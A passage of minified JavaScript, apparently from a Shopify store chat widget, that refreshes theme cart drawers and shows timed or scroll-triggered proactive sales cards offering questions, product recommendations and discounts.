l=[window.SLIDECART_UPDATE,window.SLIDECART_OPEN,window.theme?.ajaxCart?.update,window.theme?.Cart?.updateCart,window.theme?.Cart?.updateCart?.bind(window.theme?.Cart),window.theme?.Cart?.showPopup,window.updateMiniCartContents,window.loadEgCartDrawer,window.cart?.getCart,window.cart?.getCart?.bind(window.cart),window.cart?.openCartDropdown,window.ajaxCart?.load,window.icartCartActivityEvent,window.HsCartDrawer?.updateSlideCart,window.HS_SLIDE_CART_OPEN,window.CartJS?.getCart,window.Shopify?.theme?.jsAjaxCart?.updateView,window.theme?.MiniCart?.update,window.STICKY_CART_UPDATE,window.Alpine?.store?.("xMiniCart")?.reLoad,window.Alpine?.store?.("xMiniCart")?.openCart,window.opusRefreshCart,window.opusOpen,window.EliteCart?.openDrawerWithDataRefresh,window.openCartDrawer,window.theme?.cart?.updateTotals,window.theme?.cart?.updateAllHtml,window.getCart,window.monster_refresh,window.openCart,window.prepareDataForDisplayWidgetByRule,window.refreshCart,window.refreshCartDrawer,window.MinimogTheme?.Cart?.refreshCart,window.MinimogTheme?.Cart?.renderNewCart,window.MinimogTheme?.Cart?.openCartDrawer,window.AMP_API?.OPEN_CART,window.fetchCart,window.liquidAjaxCart?.update,window.theme?.cart?.fetchTotals,window.triggerSideCart,window._pf_ajaxCartUpdate,window._SwymAJAXCart,window.theme?.miniCart?.updateElements,window.theme?.miniCart?.generateCart,()=>{const p=document.querySelector("m-cart-drawer");p?.onCartDrawerUpdate?.(),p?.open?.(),typeof window.emit<"u"&&window.emit&&window.emit(["quick-cart:updated","quick-view:close","quick-cart:open"]),document.querySelector("cart-form")?.refresh?.(),document.querySelector(".js-cart-drawer")?.open?.(),window.eventBus?.emit("render:cart:drawer"),window.eventBus?.emit("open:cart:drawer");const _=document.querySelector("product-form");_?.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{}})),_?.toggleCartDrawer?.(),document.querySelector("coretex-dialog")?.open?.(),window.updateMiniCart?.(!0),document.querySelector("cart-drawer-component")?.open?.();const M=document.querySelector("mini-cart");M?.updateSectionContents?.(),M?.open?.();const K=document.querySelector("cart-drawer");K?.refetchContents?.(),K?.update?.(),K?.open?.(),typeof $<"u"&&$("body")?.trigger?.("added.ajaxProduct"),window.theme?.updateCartSummaries?.(!0,!1,!1)}];Kd.forEach(p=>{try{const x={bubbles:!0,detail:{data:{},open:!0}};document.documentElement.dispatchEvent(new CustomEvent(p,x)),document.dispatchEvent(new CustomEvent(p,x)),window.dispatchEvent(new CustomEvent(p,x)),document.body.dispatchEvent(new CustomEvent(p,x))}catch(x){console.error(`Error dispatching event ${p}:`,x)}}),Li(l);try{const p=await fetch("/cart.js").then(w=>w.json()).catch(w=>(console.error("Error fetching cart data:",w),{})),x=[()=>{document.querySelector(".cart__drawer")?.dispatchEvent(new CustomEvent("theme:drawer:toggle"))}];["cart:refresh","theme:cart:change"].forEach(w=>{document.documentElement.dispatchEvent(new CustomEvent(w,{bubbles:!0,detail:{cart:p,openMiniCart:!0,open:!0}}))}),Li(x),await Yd(p,c),await qd(p,c),await Zd(p)}catch(p){console.error("Error during cart refresh:",p)}},[])}),Yd=async(s,c)=>{try{const l=document.querySelector("cart-notification, ajax-cart");if(!l)return;const p=Tu.map(_=>fetch(`/cart?sections=${_.join(",")}`).then(P=>P.json())),w=(await Promise.all(p)).reduce((_,P)=>({..._,...P}),{});if(s?.items?.length){const _={sections:w,key:s.items[0]?.key,id:s.items[0]?.id};typeof l.renderContents=="function"&&l.renderContents(_,!c),l.classList[s.items.length===0?"add":"remove"]("is-empty");const P=document.querySelector("#CartCount");P&&(P.textContent=s.item_count.toString())}else document.querySelector(".cart-count-bubble")?.remove()}catch(l){console.error("Error updating cart notifications:",l)}},qd=async(s,c)=>{try{const l=document.querySelectorAll("cart-drawer, mini-cart");if(l.length===0)return;const p=Tu.map(_=>fetch(`/cart?sections=${_.join(",")}`).then(P=>P.json())),w=(await Promise.all(p)).reduce((_,P)=>({..._,...P}),{});if(s?.items?.length){const _={sections:w,...s.items[0]};l.forEach(P=>{const T=P;typeof T.renderContents=="function"&&T.renderContents(_,!c),T.classList.contains("is-empty")&&T.classList.remove("is-empty")})}else document.querySelector(".cart-count-bubble")?.remove()}catch(l){console.error("Error updating cart drawers:",l)}},Zd=async s=>{try{const c=["cart:refresh","cart-add","cart-change","product:added"],l=[window.buildCart,window.DoublyGlobalCurrency?.convertAll],x=await(await fetch(`/cart?sections=${["ajax-cart"].join(",")}`)).json();if(s?.items?.length){const w={sections:x,...s.items[0],item_count:s.item_count};Li(l),c.forEach(_=>{document.dispatchEvent(new CustomEvent(_,{bubbles:!0,detail:w}))})}else document.querySelector(".cart-count-bubble")?.remove()}catch(c){console.error("Error performing additional cart updates:",c)}},$d=(s,c,l)=>{const p=document.querySelector("html"),x=document.querySelector("body"),w={attributes:!0,childList:!1,characterData:!1},_=()=>{const M=p&&p.classList.contains("js-drawer-open"),K=p&&getComputedStyle(p).getPropertyValue("overflow"),J=x&&getComputedStyle(x).getPropertyValue("overflow"),fe=M||K==="hidden"||J==="hidden"?s:c;return l&&l(fe),fe},P=(M,K)=>{_()},T=new MutationObserver(P);return _(),p&&T.observe(p,w),x&&T.observe(x,w),()=>{T.disconnect()}},Jd=(s,c)=>{const[l,p]=D.useState(c);return D.useEffect(()=>$d(s,c,p),[s,c]),l},Ir="[data-uri]",Xd=({widgetSettings:s,shop:c,id:l,setOpenChatWindow:p,openChatWindow:x,setShowPopGreeting:w,showPopGreeting:_})=>{const[P,T]=D.useState(""),M=Eu(l),K=Ii(s?.language),J=s?.pop_greetings?.language?.[K]||s?.pop_greetings?.value,Y=s?.pop_greetings_color?s?.pop_greetings_color:"#ffffff",fe=_d(Y),H=s?.position;let X=H?.type,G=H?.left,be=H?.right,ee=H?.bottom,Se=H?.size;D.useEffect(()=>{_===!1&&M&&w(M)},[]),D.useEffect(()=>{if(!(!Array.isArray(J)||J.length===0)&&(_&&P===""&&T(J[0]),_&&J.length>1)){let Me=0;const Ue=setInterval(()=>{Me=(Me+1)%J.length,T(J[Me])},6e3);return()=>clearInterval(Ue)}},[_,J,P]),Lt(c)===1?(window.innerWidth<=1024&&(X="right",G="unset",be=16,ee=128,Se=45),window.innerWidth>1024&&window.innerWidth<=1280&&(X="right",G="unset",be=20,ee=138,Se=45),window.innerWidth>1280&&window.innerWidth<=1920&&(X="right",G="unset",be=40,ee=138,Se=45),window.innerWidth>1920&&(X="right",G="unset",be=80,ee=178,Se=45)):Lt(c)===2?(window.innerWidth<=1024&&(X="right",G="unset",be=16,ee=128,Se=45),window.innerWidth>1024&&window.innerWidth<=1280&&(X="right",G="unset",be=20,ee=89,Se=45),window.innerWidth>1280&&window.innerWidth<=1920&&(X="right",G="unset",be=40,ee=89,Se=45),window.innerWidth>1920&&(X="right",G="unset",be=80,ee=128,Se=45)):Lt(c)===3&&(window.innerWidth<=1024?(X="right",G="unset",be=40,ee=129,Se=45):(X="right",G="unset",be=40,ee=178,Se=45));const Te={...{bottom:ee+Se+20,background:Y,color:fe,display:x?"none":_?"flex":"none"},...X==="left"?{left:G}:{right:be}},Fe=()=>{w(!1),jd(l)};return N.jsx(N.Fragment,{children:P&&N.jsxs("div",{className:X==="left"?"vanus-custom vanus-custom-bubble-left":"vanus-custom vanus-custom-bubble",style:Te,children:[N.jsx("div",{onClick:()=>p(!0),children:P}),N.jsx("button",{className:X==="left"?"vanus-custom-bubble-btn-close-left":"vanus-custom-bubble-btn-close",onClick:Fe,children:N.jsx("img",{src:Ir,alt:"close",style:{width:8,height:8}})})]})})},mu=s=>D.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12",...s},D.createElement("g",{fill:"currentColor",clipPath:"url(#clip0_14127_8811)"},D.createElement("path",{d:"M4.875 12a.58.58 0 0 1-.547-.375l-.934-2.428a.38.38 0 0 0-.215-.215L.75 8.047a.586.586 0 0 1 0-1.094l2.428-.933a.38.38 0 0 0 .215-.216l.935-2.429a.586.586 0 0 1 1.094 0l.934 2.429a.38.38 0 0 0 .215.215l2.414.929a.6.6 0 0 1 .39.565.58.58 0 0 1-.375.534l-2.428.934a.38.38 0 0 0-.216.216l-.934 2.428a.58.58 0 0 1-.547.375M2.062 4.125a.34.34 0 0 1-.32-.22l-.396-1.027a.17.17 0 0 0-.098-.1L.22 2.385a.344.344 0 0 1 0-.642l1.028-.395a.17.17 0 0 0 .098-.099L1.738.23a.35.35 0 0 1 .283-.227.344.344 0 0 1 .362.218l.395 1.027a.17.17 0 0 0 .1.099l1.027.395a.344.344 0 0 1 0 .642l-1.028.395a.17.17 0 0 0-.099.099l-.395 1.027a.34.34 0 0 1-.32.22M9.375 6a.375.375 0 0 1-.35-.24L8.49 4.368a.19.19 0 0 0-.108-.107L6.99 3.725a.375.375 0 0 1 0-.7l1.392-.535a.19.19 0 0 0 .108-.108l.531-1.381A.39.39 0 0 1 9.33.753a.375.375 0 0 1 .395.238l.535 1.391a.19.19 0 0 0 .108.108l1.391.535a.374.374 0 0 1 0 .7l-1.391.536a.19.19 0 0 0-.108.107L9.725 5.76a.375.375 0 0 1-.35.24"})),D.createElement("defs",null,D.createElement("clipPath",{id:"clip0_14127_8811"},D.createElement("path",{fill:"currentColor",d:"M0 0h12v12H0z"})))),e1=({applicationSettings:s,widgetSettings:c,proactiveSettings:l,shop:p,id:x,setOpenChatWindow:w,openChatWindow:_,setShowPopGreeting:P,isMobile:T})=>{const[M,K]=D.useState(""),[J,Y]=D.useState(!1),[fe,H]=D.useState(!1),[X,G]=D.useState(!1),[be,ee]=D.useState(!1),[Se,xe]=D.useState(!1),[at,Te]=D.useState([]),[Fe,Me]=D.useState([]),[Ue,kt]=D.useState(null),[Dt,et]=D.useState(""),[le,Le]=D.useState(""),[pe,re]=D.useState(""),[te,L]=D.useState(null),[A,I]=D.useState(null),[y,b]=D.useState(""),[oe,ae]=D.useState(""),[de,ue]=D.useState(""),[ke,ve]=D.useState(""),[Ce,$e]=D.useState(""),[tr,N0]=D.useState(""),[nr,Or]=D.useState(""),[Rr,T0]=D.useState(""),[rr,P0]=D.useState(""),[Mr,Mn]=D.useState(""),[un,Ar]=D.useState(""),[z0,Gt]=D.useState(""),[Fr,Br]=D.useState({}),[Hr,or]=D.useState(!1),[ar,it]=D.useState({}),[Yt,ct]=D.useState({}),[Ur,Wr]=D.useState({}),[L0,qt]=D.useState({}),[he,Vr]=D.useState(!1),Zt=D.useRef(_),It=D.useRef(null),wt=D.useRef(null),Ee=D.useRef(null),ce=Ii(c?.language),cn=c?.position;let We=cn?.type,dt=cn?.left,ft=cn?.right,lt=cn?.bottom||20,pt=cn?.size||60;Lt(p)===1?(window.innerWidth<=1024&&(We="right",dt="unset",ft=16,lt=128,pt=45),window.innerWidth>1024&&window.innerWidth<=1280&&(We="right",dt="unset",ft=20,lt=138,pt=45),window.innerWidth>1280&&window.innerWidth<=1920&&(We="right",dt="unset",ft=40,lt=138,pt=45),window.innerWidth>1920&&(We="right",dt="unset",ft=80,lt=178,pt=45)):Lt(p)===2?(window.innerWidth<=1024&&(We="right",dt="unset",ft=16,lt=128,pt=45),window.innerWidth>1024&&window.innerWidth<=1280&&(We="right",dt="unset",ft=20,lt=89,pt=45),window.innerWidth>1280&&window.innerWidth<=1920&&(We="right",dt="unset",ft=40,lt=89,pt=45),window.innerWidth>1920&&(We="right",dt="unset",ft=80,lt=128,pt=45)):Lt(p)===3&&(window.innerWidth<=1024?(We="right",dt="unset",ft=40,lt=129,pt=45):(We="right",dt="unset",ft=40,lt=178,pt=45));const An=We==="left"?{left:dt,alignItems:"start"}:{right:ft};D.useEffect(()=>{Zt.current=_},[_]);const ir=D.useCallback(()=>{Ee.current&&(clearTimeout(Ee.current),Ee.current=null)},[]),Ut=D.useCallback(()=>{Ee.current&&(clearTimeout(Ee.current),Ee.current=null)},[]),dn=D.useCallback(async(C,k,h)=>{let Q=!1;if(C){if(k!=="abandonCheckout")return;Q=C}else Q=await _i(x,k);if(Q===!0){const O=Bo(h,l);switch(O?.pop_message){case"text":Kr(k,"text",O);break;case"product":Kr(k,"product",O);break;case"discount":Kr(k,"discount",O);break}}},[l,_i]),Fn=D.useCallback(()=>{const C=()=>{ir(),Ut(),dn(!1,"addToCart","add-to-cart")},k=Array.from(document.forms).filter(h=>h.getAttribute("action")?.includes("/cart/add"));return k.forEach(h=>{h.addEventListener("submit",C)}),()=>{k.forEach(h=>{h.removeEventListener("submit",C)})}},[l,Ut,dn]),lr=D.useCallback(()=>{const C=k=>{let h=k.target;for(;h&&h.tagName?.toLowerCase()!=="body";){if(Hd(h)){ir(),Ut(),dn(!1,"removeFromCart","remove-from-cart");break}h=h.parentNode}};return document.body?.addEventListener("click",C),()=>{document.body?.removeEventListener("click",C)}},[l,Ut,dn]),Bn=D.useCallback(async()=>{if(!l?.length)return;const C=[],k=await _i(x,"abandonCheckout");return[{sceneKey:"abandoned-checkout",sceneType:"abandonCheckout",handler:()=>dn(k,"abandonCheckout","abandoned-checkout")},{sceneKey:"add-to-cart",sceneType:"addToCart",handler:()=>{const V=Fn();V&&C.push(V)}},{sceneKey:"remove-from-cart",sceneType:"removeFromCart",handler:()=>{const V=lr();V&&C.push(V)}}].forEach(({sceneKey:V,handler:ie})=>{Bo(V,l)!==null&&ie()}),[{key:"accessing-homepage",type:"home"},{key:"browsing-collection",type:"list"},{key:"browsing-product",type:"detail"},{key:"browsing-blog",type:"blog"}].forEach(({key:V,type:ie})=>{Bo(V,l)!==null&&dn(k,ie,V)}),[{key:"text.card.btn.left.message",setter:b},{key:"text.card.btn.left",setter:ae},{key:"product.intro.btn.left",setter:ve},{key:"product.intro.btn.right",setter:$e},{key:"product.card.btn.left.message",setter:N0},{key:"product.card.btn.left",setter:Or},{key:"product.card.btn.right",setter:T0},{key:"discount.card.btn.left",setter:P0},{key:"discount.card.btn.right",setter:Mn},{key:"discount.card.label",setter:Ar}].forEach(({key:V,setter:ie})=>{const _e=Ze(ce,V);ie(_e)}),C.length>0?()=>{C.forEach(V=>{typeof V=="function"&&V()})}:null},[l,c?.language]);D.useEffect(()=>{let C=[];return(async()=>{const h=await Bn();h&&typeof h=="function"&&C.push(h)})(),()=>{C.forEach(h=>{typeof h=="function"&&h()})}},[Bn]);const $t=(C,k)=>{const h=k?.style,Q=k?.mobile_display;switch(Vr(Q),C){case"quickQuestion":{const O={background:h?.product_intro_background,color:h?.product_intro_font};Br(O);break}case"productIntro":{let O={};h?.product_intro_background!=="#ffffff"&&h?.product_intro_background!=="#fff"?(O={color:h?.product_intro_background,borderColor:h?.product_intro_background,"--product-intro-bg":h?.product_intro_background,"--product-intro-color":h?.product_intro_font},qt(O)):(O={color:h?.product_intro_font,borderColor:h?.product_intro_font,"--product-intro-bg":h?.product_intro_font,"--product-intro-color":h?.product_intro_background},qt(O));break}case"text":{const O=window.innerWidth;Q?(window.addEventListener("resize",function(){window.innerWidth<=480&&(ct({background:"transparent",color:h?.card_font}),it({background:h?.card_background,color:h?.card_font})),window.innerWidth>480&&(ct({background:h?.card_background,color:h?.card_font}),it({background:"transparent",color:h?.card_font}))}),O<=480&&it({background:h?.card_background,color:h?.card_font}),O>480&&ct({background:h?.card_background,color:h?.card_font})):ct({background:h?.card_background,color:h?.card_font}),qt({background:h?.button_background,color:h?.button_font});break}case"product":{const O=window.innerWidth;Q?(window.addEventListener("resize",function(){window.innerWidth<=480&&(ct({background:"transparent",color:h?.card_font}),it({background:h?.card_background,color:h?.card_font})),window.innerWidth>480&&(ct({background:h?.card_background,color:h?.card_font}),it({background:"transparent",color:h?.card_font}))}),O<=480&&it({background:h?.card_background,color:h?.card_font}),O>480&&ct({background:h?.card_background,color:h?.card_font})):ct({background:h?.card_background,color:h?.card_font}),Wr({background:h?.card_tag_background,color:h?.card_tag_font}),qt({background:h?.button_background,color:h?.button_font});break}case"discount":{const O=window.innerWidth;Q?(window.addEventListener("resize",function(){window.innerWidth<=400&&(ct({background:"transparent",color:h?.card_font}),it({background:h?.card_background,color:h?.card_font})),window.innerWidth>400&&(ct({background:h?.card_background,color:h?.card_font}),it({background:"transparent",color:h?.card_font}))}),O<=400&&it({background:h?.card_background,color:h?.card_font}),O>400&&ct({background:h?.card_background,color:h?.card_font})):ct({background:h?.card_background,color:h?.card_font}),Wr({background:h?.card_tag_background,color:h?.card_tag_font}),qt({background:h?.button_background,color:h?.button_font});break}}},Kr=(C,k,h)=>{switch(K(C),k){case"text":h?.text?.type==="quick_question"?Hn("quickQuestion",h,C):h?.text?.type==="product_intro"?Hn("productIntro",h,C):h?.text?.type==="custom_message"&&Hn("text",h,C);break;case"product":Hn("product",h,C);break;case"discount":Hn("discount",h,C);break}},Wo=C=>{const k=C?.text?.quick_questions.language?.[ce]||C?.text?.quick_questions.value;if(k?.length>0){let h=[];if(k?.length<=3)for(let Q=0;Q<k.length;Q++)h.push(k[Q]);else{let Q=zr(3,k?.length);for(let O=0;O<Q.length;O++)h.push(k[Q[O]])}Te(h)}Y(!0),H(!1),G(!1),ee(!1),xe(!1),P(!1)},Vo=async C=>{const k=C?.style,h=await ju(x,ce),Q=h?.result;if(kt(h),h?.quick_chat_button?.discount){const O=Ze(ce,"product.intro.btn.right.discount");$e(O),or(!0)}else{const O=Ze(ce,"product.intro.btn.right");$e(O)}if(Q&&Q?.length>0){let O=[];for(let V=0;V<2;V++)Br({background:k?.product_intro_background,color:k?.product_intro_font}),O.push(Q[V]);Me(O)}H(!0),Y(!1),G(!1),ee(!1),xe(!1),P(!1)},Jt=(C,k)=>{const h=C?.text,Q=h?.title?.language?.[ce]?.[0]||h?.title?.value?.[0],O=h?.content?.language?.[ce]?.[0]||h?.content?.value?.[0];if(et(Q||""),Le(O||""),k==="addToCart"){const V=Ze(ce,"text.card.btn.right.checkout1");ue(V)}else if(k==="abandonCheckout"){const V=Ze(ce,"text.card.btn.right.checkout2");ue(V)}else{const V=Ze(ce,"text.card.btn.right");ue(V)}G(!0),Y(!1),H(!1),ee(!1),xe(!1),P(!1)},D0=async C=>{const k=C?.product;let h=null;switch(k.type){case"new_arrival":{Gt(Ze(ce,"product.card.label.new"));const O=await Dr(x,"new-arrival",ce),V=Lr();let ie=O?.list;ie=_0(ie,V);const _e=ie?.length?ie?.length:0;if(_e>0){const je=zr(1,_e);h=ie?.[je[0]],I(h)}break}case"best_selling":{Gt(Ze(ce,"product.card.label.best"));const O=await Dr(x,"best-seller",ce),V=Lr();let ie=O?.list;ie=_0(ie,V);const _e=ie?.length?ie?.length:0;if(_e>0){const je=zr(1,_e);h=ie?.[je[0]],I(h)}break}case"add_to_cart_complementary":{Gt(Ze(ce,"product.card.label.add.to.cart.complementary"));const O=window.location.pathname;if(O?.indexOf("/products/")!==-1){const V=Lr(),ie=O?.split("/");let je={handle:ie[ie.length-1],intent:"COMPLEMENTARY",language:ce?.toUpperCase(),country:window.Shopify?.country?.toUpperCase(),limit:5};const De=await pu(x,je);let ye=De?.list;if(De?.list?.length===0){je.intent="RELATED";const sr=await pu(x,je);ye=sr?.list,sr?.list?.length===0&&(ye=(await Dr(x,"best-seller",ce))?.list)}ye=_0(ye,V);const Ve=ye?.length?ye?.length:0;if(Ve>0){const sr=zr(1,Ve);h=ye?.[sr[0]],I(h)}}break}case"best_selling_collection":{Gt(Ze(ce,"product.card.label.best.collection"));const O=window.location.pathname,V=O?.split("/");if(O?.indexOf("/collections/")!==-1&&O?.indexOf("/products/")===-1&&V?.length>2){const ie=`&collection_handle=${V[V.length-1]}`,_e=await Dr(x,"best-seller",ce,ie),je=Lr();let De=_e?.list;De=_0(De,je);const ye=De?.length?De?.length:0;if(ye>0){const Ve=zr(1,ye);h=De?.[Ve[0]],I(h)}}break}case"custom_recommend":{Gt(Ze(ce,"product.card.label.recommend"));const O=k?.product_ids;let V=[];for(let Ve=0;Ve<O.length;Ve++)O[Ve]?.toString()?.length>0&&V.push("ids="+O[Ve]);const ie=`&${V.join("&")}`,_e=await Dr(x,"detail",ce,ie),je=Lr();let De=_e?.list;De=_0(De,je);const ye=De?.length?De?.length:0;if(ye>0){const Ve=zr(1,ye);h=De?.[Ve[0]],I(h)}break}case"blog_related":{Gt(Ze(ce,"product.card.label.blog"));const ie=(window.location.pathname?.split("/blogs/"))[1]?.split("/"),_e=ie[ie.length-2],je=ie[ie.length-1],De="&blog_handle="+_e+"&article_handle="+je;if(ie?.length>=2){const ye=await Dr(x,"blogs",ce,De);if(Object.keys(ye).length>0){const Ve=Lr();h=_u(ye,Ve),I(h)}}}}ee(!0),Y(!1),H(!1),G(!1),xe(!1),P(!1)},I0=C=>{const k=C?.discount,h=k?.type,Q=k?.title?.language?.[ce]?.[0]||k?.title?.value?.[0],O=k?.event_name?.language?.[ce]?.[0]||k?.event_name?.value?.[0];re(Q?Ze(ce,"discount.card.desc1")+Q+Ze(ce,"discount.card.desc2"):O),h==="code"&&L(k?.discount?.id),xe(!0),Y(!1),H(!1),G(!1),ee(!1),P(!1)},Hn=(C,k,h)=>{switch(C){case"quickQuestion":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"productIntro":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"text":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"product":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}case"discount":{const Q=k?.trigger?.type;Q==="time"?fn(k?.trigger?.number,C,k,h):Q==="scroll"&&pn(k?.trigger?.number,C,k,h);break}}},Un=(C,k,h)=>{switch(C){case"quickQuestion":{Wo(k),$t("quickQuestion",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,Y,h,C);break}case"productIntro":{Vo(k),$t("productIntro",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,H,h,C);break}case"text":{Jt(k,h),$t("text",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,G,h,C);break}case"product":{D0(k),$t("product",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,ee,h,C);break}case"discount":{I0(k),$t("discount",k),On(x,h,C,"card_displayed"),k?.retention?.type==="after"&&yn(k?.retention?.number,xe,h,C);break}}},fn=(C,k,h,Q)=>{if(Pi(x,Q,k)===!0){const V=()=>{if(!Zt.current)Un(k,h,Q);else{const ie=setInterval(()=>{Zt.current||(clearInterval(ie),setTimeout(()=>{Un(k,h,Q)},5e3))},100)}};Ee.current&&clearTimeout(Ee.current),Ee.current=setTimeout(()=>{V(),Ee.current=null},C*1e3)}},pn=(C,k,h,Q)=>{let O=Pi(x,Q,k);if(!O)return;const V=()=>{O=!1,It.current&&(window.removeEventListener("scroll",It.current),It.current=null),wt.current&&(clearInterval(wt.current),wt.current=null),Ee.current&&(clearTimeout(Ee.current),Ee.current=null)},ie=()=>{const De=document.documentElement.scrollTop||document.body.scrollTop,ye=window.innerHeight,Ve=document.body.clientHeight;O&&ye!==Ve&&De/Ve>C/100&&(V(),Un(k,h,Q))},_e=()=>{const De=window.innerHeight,ye=document.body.clientHeight;De===ye&&(V(),Un(k,h,Q))};return O&&(Zt.current?wt.current=setInterval(()=>{Zt.current||(clearInterval(wt.current),wt.current=null,Ee.current=setTimeout(()=>{It.current=ie,window.addEventListener("scroll",It.current),Ee.current=null},5e3))},100):(It.current=ie,window.addEventListener("scroll",It.current))),Ee.current=setTimeout(()=>{_e()},5e3),V},yn=(C,k,h,Q)=>{Ee.current&&clearTimeout(Ee.current),Ee.current=setTimeout(()=>{_||(Eu(x)&&P(!0),k(!1)),Ho(x,h,Q),Ee.current=null},C*1e3)},Ot=async(C,k,h,Q,O)=>{switch(h){case"quickQuestion":{const V={text:C,scene:k};w(!0),sn("sendMessage",h,V);break}case"productIntro":{const V={text:Ue?.result,scene:"product-greeting",extra:O,lang:ce,product:{id:Ue?.product?.id,name:Ue?.product?.title,handle:Ue?.product?.handle},quick_chat_button:Ue?.quick_chat_button};w(!0),sn("inheritedMessage",h,V);break}case"text":{const V={text:C,scene:k,extra:O};if((k==="addToCart"||k==="abandonCheckout")&&O?.checkout){const _e=await(async()=>{const De=(await Nu())?.token;return"https://"+window.Shopify?.shop+"/cart/c/"+De})();_e&&setTimeout(()=>{window.location.href=_e},500)}else w(!0),sn("sendMessage",h,V);break}case"product":{const V={text:C,productId:A.product_id,scene:k,extra:O};w(!0),sn("sendMessage",h,V);break}case"discount":{const V={text:O?.discountId?C:Ze(ce,"discount.card.btn.left.auto"),scene:k,extra:O};w(!0),sn("sendMessage",h,V);break}}Q(!1),Ho(x,k,h),On(x,k,h,"card_clicked")},mn=(C,k,h)=>{h(!1),P(!0),Ho(x,C,k),On(x,C,k,"card_closed")};return N.jsx(N.Fragment,{children:N.jsxs("div",{className:We==="left"?"vanus-view-sales-card-out-view-left":"vanus-view-sales-card-out-view",dir:Ld(ce)?"rtl":"ltr",style:{...An,bottom:lt+pt+20,display:_?"none":"block"},children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-2 vanus-custom-sales-card-view-2-m":"vanus-custom-sales-card-view-2",id:"vanus-custom-sales-qq",style:{display:J?"flex":"none",alignItems:We==="left"?"flex-start":"flex-end"},children:[N.jsx("button",{className:"vanus-custom-sales-card-qq-btn-close",style:We==="left"?{left:-12}:{},onClick:()=>mn(M,"quickQuestion",Y),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsx("div",{className:"vanus-custom-sales-card-qq-view",children:at.map((C,k)=>N.jsx("div",{className:"vanus-custom-sales-card-qq",style:Fr,onClick:()=>Ot(C,M,"quickQuestion",Y),children:C},k))})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-2 vanus-custom-sales-card-view-2-m":"vanus-custom-sales-card-view-2",id:"vanus-custom-sales-product-intro",style:{display:fe?"flex":"none",alignItems:We==="left"?"flex-start":"flex-end"},children:[N.jsx("button",{className:"vanus-custom-sales-card-product-intro-btn-close",style:We==="left"?{left:-12}:{},onClick:()=>mn(M,"productIntro",H),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsx("div",{className:"vanus-custom-sales-card-product-intro-view",children:Fe.map((C,k)=>N.jsx("div",{className:"vanus-custom-sales-card-product-intro",style:Fr,onClick:()=>Ot(C,M,"productIntro",H),children:C},k))}),N.jsxs("div",{className:"vanus-custom-sales-card-product-intro-btn-view",children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-product-intro-btn vanus-custom-sales-card-product-intro-btn-m":"vanus-custom-sales-card-product-intro-btn",style:L0,onClick:()=>Ot(ke,M,"productIntro",H,{text:Ze(ce,"product.intro.ask.about.it")}),children:ke}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-product-intro-btn vanus-custom-sales-card-product-intro-btn-m":"vanus-custom-sales-card-product-intro-btn",style:L0,onClick:()=>Ot(Ce,M,"productIntro",H,Hr?{discount:!0}:{cart:!0}),children:Ce})]})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-1 vanus-custom-sales-card-view-1-m":"vanus-custom-sales-card-view-1",id:"vanus-custom-sales-message",style:{display:X?"block":"none"},children:[N.jsx("button",{className:"vanus-custom-sales-card-btn-close",onClick:()=>mn(M,"text",G),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card vanus-custom-sales-card-m":"vanus-custom-sales-card",style:Yt,children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-message-view vanus-custom-sales-card-message-view-m":"vanus-custom-sales-card-message-view",style:ar,children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-title vanus-custom-sales-card-title-m":"vanus-custom-sales-card-title",children:Dt}),N.jsx("div",{className:he&&T?"vanus-custom-sales-card-content vanus-custom-sales-card-content-m":"vanus-custom-sales-card-content",children:le})]}),N.jsxs("div",{className:"vanus-custom-sales-card-btn-view",style:{gap:"10px"},children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(Ze(ce,"text.card.btn.left.message"),M,"text",G,{isBest:!1}),children:oe}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(de,M,"text",G,M==="addToCart"||M==="abandonCheckout"?{checkout:!0}:{isBest:!0}),children:de})]}),N.jsx("div",{className:"vanus-custom-sales-btn-left-message",children:y})]})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-1 vanus-custom-sales-card-view-1-m":"vanus-custom-sales-card-view-1",id:"vanus-custom-sales-product",style:{display:be?"block":"none"},children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-tag vanus-custom-sales-card-tag-m":"vanus-custom-sales-card-tag",style:Ur,children:[N.jsx(mu,{width:16,height:16}),N.jsx("div",{className:he&&T?"vanus-custom-sales-card-tag-text 